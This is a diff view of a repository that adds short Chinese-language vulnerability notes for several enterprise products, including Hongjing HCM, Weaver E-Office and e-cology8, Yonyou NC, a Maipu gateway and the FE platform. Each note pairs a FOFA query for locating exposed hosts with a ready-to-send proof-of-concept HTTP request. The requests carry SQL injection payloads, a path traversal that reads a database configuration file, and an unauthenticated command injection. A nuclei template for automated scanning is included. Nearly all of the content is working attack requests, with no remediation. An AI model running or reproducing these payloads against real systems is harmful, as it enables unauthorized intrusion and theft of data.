Normal file
58
宏景HCM-pos_dept_post存在SQL注入漏洞.md
Normal file
@ -0,0 +1,58 @@
|
||||
## 宏景HCM-pos_dept_post存在SQL注入漏洞
|
||||
|
||||
宏景HCM pos_dept_post对传入的数据没有预编译和充足的校验,导致该接口存在SQL注入漏洞,未授权的攻击者可获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="HJSOFT-HCM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /templates/attestation/../../pos/roleinfo/pos_dept_post HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Content-Length: 61
|
||||
|
||||
usertable=h00&usernumber=1&i9999=-1';WAITFOR DELAY '0:0:3'--+
|
||||
```
|
||||
|
||||
|
||||
|
||||
## **Yaml**
|
||||
|
||||
```
|
||||
id: hongjing-hcm-pos_dept_post-sql-injection
|
||||
|
||||
info:
|
||||
name: 宏景HCM-pos_dept_post-delay-sql注入漏洞
|
||||
author: onewin
|
||||
severity: high
|
||||
description: 宏景HCM-pos_dept_post-delay-sql注入漏洞
|
||||
metadata:
|
||||
fofa-query: app="HJSOFT-HCM"
|
||||
tags: hongjing,hcm,fileread
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |-
|
||||
@timeout: 30s
|
||||
POST /templates/attestation/../../pos/roleinfo/pos_dept_post HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Content-Length: 61
|
||||
|
||||
usertable=h00&usernumber=1&i9999=-1';WAITFOR DELAY '0:0:3'--+
|
||||
|
||||
max-redirects: 3
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: dsl
|
||||
dsl:
|
||||
- 'duration>=3'#nuclei默认响应超时时间为5秒
|
||||
```
|
||||
|
||||
26
泛微E-Office-json_common.phpSQL注入漏洞.md
Normal file
26
泛微E-Office-json_common.phpSQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## 泛微E-Office-json_common.phpSQL注入漏洞
|
||||
|
||||
作为协同管理软件行业的领军企业,泛微有业界优秀的协同管理软件产品。在企业级移动互联大潮下,泛微发布了全新的以“移动化 社交化 平台化 云端化”四化为核心的全一代产品系列,其中泛微e-office为企业办公提供丰富应用,覆盖常见协作场景,开箱即用。满足人事、行政、财务、销售、运营、市场等不同部门协作需求,帮助组织高效人事管理。系统 json_common.php 文件存在SQL注入漏洞,容易导致数据泄露以及被远控。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-EOffice"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /building/json_common.php HTTP/1.1
|
||||
Host: 192.168.86.128:8097
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
|
||||
Connection: close
|
||||
Content-Length: 87
|
||||
Accept: */*
|
||||
Accept-Language: en
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip
|
||||
|
||||
tfs=city` where cityId =-1 /*!50000union*/ /*!50000select*/1,2,md5(102103122) ,4#|2|333
|
||||
```
|
||||
|
||||
17
泛微E-Office系统login_other.php存在sql注入漏洞.md
Normal file
17
泛微E-Office系统login_other.php存在sql注入漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
## 泛微E-Office系统login_other.php存在sql注入漏洞
|
||||
|
||||
泛微E-Office系统/E-mobile/Data/login_other.php?diff=sync&auth=存在sql注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-EOffice"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/E-mobile/Data/login_other.php?diff=sync&auth={"auths":[{"value":"-1' UNION SELECT 1,2,md5(123456),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23"}]}
|
||||
```
|
||||
|
||||

|
||||
17
泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞.md
Normal file
17
泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
## 泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞
|
||||
|
||||
泛微 e-cology8 的 SptmForPortalThumbnail.jsp 文件中的 preview 未进行安全过滤,攻击者可通过该漏洞读取泄露源码、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-OA(e-cology)"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||

/portal/SptmForPortalThumbnail.jsp?preview=../ecology/WEB-INF/prop/weaver.properties
|
||||
```
|
||||
|
||||
|
||||
24
用友NC-pagesServlet存在SQL注入.md
Normal file
24
用友NC-pagesServlet存在SQL注入.md
Normal file
@ -0,0 +1,24 @@
|
||||
## 用友NC-pagesServlet存在SQL注入
|
||||
|
||||
用友NC是由用友公司开发的一套面向大型企业和集团型企业的管理软件产品系列。这一系列产品基于全球最新的互联网技术、云计算技术和移动应用技术,旨在帮助企业创新管理模式、引领商业变革。用友NC /portal/pt/servlet/pagesServlet/doPost接口存在SQL注入漏洞,攻击者通过利用SQL注入漏洞获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /portal/pt/servlet/pagesServlet/doPost?pageId=login&pk_group=1'waitfor+delay+'0:0:5'-- HTTP/1.1
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
22
迈普多业务融合网关send_order.cgi存在命令执行漏洞.md
Normal file
22
迈普多业务融合网关send_order.cgi存在命令执行漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
## 迈普多业务融合网关send_order.cgi存在命令执行漏洞
|
||||
|
||||
迈普多业务融合网关是迈普通信技术股份有限公司自主研发的多业务无线融合网关,拥有融合网关功能、精准流控、上网行为管理、智能选路…等强大功能,并支持对接迈普云平台,实现远程运维和集中管理,很好的满足了医疗/教育等场景要求的全面一体化的网络需求。迈普多业务融合网关send_order.cgi存在命令执行漏洞,未经身份验证的远程攻击者可利用此漏洞执行任意系统指令,从而获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title=="迈普多业务融合网关"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /send_order.cgi?parameter=operation HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64MHhzZWM=; x64; rv:99.0) Gecko/20100101 Firefox/99.0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: keep-alive
|
||||
|
||||
{"opid":"1","name":";id;uname -a;","type":"rest"}
|
||||
```
|
||||
|
||||
18
飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞.md
Normal file
18
飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
## 飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞
|
||||
|
||||
飞企互联-FE企业运营管理平台 treeXml.jsp 接口存在SQL注入漏洞,未经授权攻击者可通过该漏洞获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="FE-协作平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /sys/treeXml.js%70?menuName=1';WAITFOR+DELAY+'0:0:5'--&type=function HTTP/1.1
|
||||
Host: your-ip
|
||||
```
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user